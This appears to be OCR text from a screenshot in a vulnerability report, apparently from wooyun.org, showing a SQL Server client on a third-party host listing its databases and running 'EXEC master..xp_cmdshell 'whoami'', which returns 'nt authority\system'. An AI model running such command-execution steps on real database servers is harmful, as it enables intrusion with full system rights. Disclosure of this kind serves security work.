 newhouse.fdfc.go×..
newhouse.fdfc.go×..
Config(F2)
master
EXEC master..xp_cmdshell 'whoami'
fd_fdjv2
master
model
msdb
ReportServer
ReportServerTempDB
tempdb
output
nt authority\system
www.wooyun.org